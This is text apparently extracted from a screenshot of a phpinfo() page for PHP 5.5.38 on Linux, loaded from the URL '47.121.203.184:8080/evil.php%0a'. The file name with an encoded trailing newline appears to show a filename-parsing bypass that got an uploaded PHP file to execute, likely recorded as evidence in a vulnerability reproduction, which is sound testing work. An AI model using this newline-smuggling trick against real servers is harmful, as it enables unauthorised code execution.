 phpinfo()
Not secure
47.121.203.184:8080/evil.php%0a
PHP Version 5.5.38
php
System
Linux 5790a612c63d 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC
2024 x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-
mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
(none)
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files
parsed
(none)
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension
Build
API220121212,NTS
PHP Extension
Build
API20121212,NTS
Debug Build
no
Thread Safety
disabled